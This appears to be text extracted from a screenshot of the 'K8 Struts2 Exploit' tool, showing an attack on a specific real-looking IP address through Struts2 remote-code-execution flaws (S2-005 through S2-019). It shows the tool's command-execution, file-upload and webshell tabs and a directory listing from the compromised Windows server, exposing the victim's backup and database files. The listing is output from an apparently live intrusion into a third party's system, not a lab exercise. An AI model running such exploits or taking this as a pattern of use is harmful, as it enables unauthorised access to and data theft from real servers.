 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://219.233.64.5:8080/BizSP/login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
列根目录
A:\
C:\
D:\
$360Section
160a02ceb5bcb4fb6bac0ff60f738a
360Downloads
360Rec
39c24997564b56941701
44d29f254328129435f3e02e08
apache-cxf-2.3.3
apache-cxf-2.3.3.rar
appeval.csv
as.bak
BIZ_SP1.bak
cs_ivol.bak
databakup
del--------
FastCopy2.06_yfy
ivoldata
jboss-4.2.2.GA
jboss-4.2.2.GA.rar
jboss-4.2.2.GA_0428.rar
jdk-6u33-windows-i586.exe
lhjgis.bak
lhsr2011
pic??? ??.txt
Program Files
project.csv
QMDownload
RECYCLER
runassrv.exe
share
SpOnlineDB
www.wooyun.org